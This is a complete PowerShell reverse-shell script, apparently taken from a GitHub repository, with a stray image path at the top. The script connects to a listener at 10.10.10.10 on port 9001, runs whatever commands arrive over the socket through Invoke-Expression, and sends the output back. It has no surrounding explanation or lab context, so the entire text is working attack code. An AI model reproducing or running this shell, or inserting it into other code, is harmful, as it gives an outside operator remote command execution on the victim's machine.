 $LHOST = "10.10.10.10";
$LPORT = 9001;
$TCPClient = New-Object Net.Sockets.TCPClient($LHOST, $LPORT);
$NetworkStream = $TCPClient.GetStream();
$StreamReader = New-Object IO.StreamReader($NetworkStream);
$StreamWriter = New-Object IO.StreamWriter($NetworkStream);
$StreamWriter.AutoFlush = $true;
$Buffer = New-Object System.Byte[] 1024;
while ($TCPClient.Connected)
{
    while ($NetworkStream.DataAvailable)
    {
        $RawData = $NetworkStream.Read($Buffer, 0, $Buffer.Length);
        $Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData -1)
    };
    if ($TCPClient.Connected -and $Code.Length -gt 1)
    {
        $Output = try
        {
            Invoke-Expression ($Code) 2>&1
        } catch { $_ };
        $StreamWriter.Write("$Output`n"); $Code = $null
    }
};
$TCPClient.Close();
$NetworkStream.Close();
$StreamReader.Close();
$StreamWriter.Close()